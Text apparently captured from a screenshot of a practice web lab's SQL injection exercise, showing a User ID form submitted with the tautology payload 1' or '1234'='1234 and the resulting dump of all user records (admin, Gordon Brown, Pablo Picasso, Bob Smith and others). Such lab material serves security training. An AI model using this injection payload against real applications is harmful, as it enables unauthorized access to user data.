 User ID: Submit
ID: 1' or '1234'='1234
First name: admin
Surname: admin
ID: 1' or '1234'='1234
First name: Gordon
Surname: Brown
ID: 1' or '1234'='1234
First name: Hack
Surname: Me
ID: 1' or '1234'='1234
First name: Pablo
Surname: Picasso
ID: 1' or '1234'='1234
First name: Bob
Surname: Smith